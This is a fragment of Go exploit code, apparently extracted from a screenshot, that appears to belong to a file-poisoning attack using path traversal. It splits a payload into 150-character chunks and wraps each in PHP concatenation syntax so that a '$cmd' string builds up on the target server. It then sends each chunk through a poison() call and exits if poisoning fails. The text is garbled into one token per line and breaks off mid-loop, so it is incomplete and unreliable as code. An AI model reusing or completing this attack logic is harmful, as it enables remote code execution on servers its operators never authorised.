
}
/* Looping through payload */
	offset 
:=
0
	pre 
:=
"n'; $cmd.='"
	post 
:=
"'; $foo='"
for
 offset 
<
len
(
payloadFinal
)
{
		payload 
:=
 payloadFinal
[
offset 
:
 offset
+
150
-
len
(
pre
)
-
len
(
post
)
]
		poisonPath 
:=
payloadEscape
(
fmt
.
Sprintf
(
"%s%s%s"
,
pre
,
 payload
,
 post
)
)
		success
,
_
=
poison
(
target
,
traversal
,
 poisonPath
)
if
!
success 
{
			fmt
.
Println
(
"Poisoning 
failed. Exiting"
)
			os
.
Exit
(
2
)
}